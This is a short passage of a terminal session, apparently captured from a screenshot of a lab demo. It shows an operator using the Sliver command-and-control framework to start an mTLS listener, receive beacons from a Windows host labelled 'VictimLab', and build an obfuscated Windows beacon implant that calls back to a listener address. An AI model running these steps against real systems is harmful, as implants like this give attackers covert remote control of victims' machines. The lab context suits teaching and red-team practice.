 grant@sliver: ~
wg Start a WireGuard listener
Multiplayer:
============
operators Manage operators
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon abdce926 NAVAL_CAFE - 192.168.1.102:64334 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:05:08 UTC
sliver > job
error: unknown command, try 'help'
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
1 mtls tcp 8888
[*] Beacon f66f9863 NAVAL_CAFE - 192.168.1.102:64358 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:06:03 UTC
sliver > generate beacon --mtls 192.168.1.188 --os windows
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 3m7s
[*] Implant saved to /home/grant/BROAD_HOBBY.exe
sliver >